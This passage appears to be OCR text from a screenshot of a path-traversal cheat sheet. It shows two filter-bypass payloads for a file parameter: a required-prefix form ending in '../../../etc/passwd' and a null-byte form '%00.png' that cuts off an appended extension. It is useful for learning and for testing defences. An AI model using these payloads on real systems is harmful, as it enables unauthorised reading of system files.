
Required base directory prefix:
If the application requires the path to start with an
expected directory:
Copy
?file=/var/www/images/../../../etc/passwd

Null byte termination (older languages/runtimes):
Copy
?file=../../../etc/passwd%00.png

Terminates the string before the appended extension.
Fixed in PHP 5.3.4+ and modern runtimes.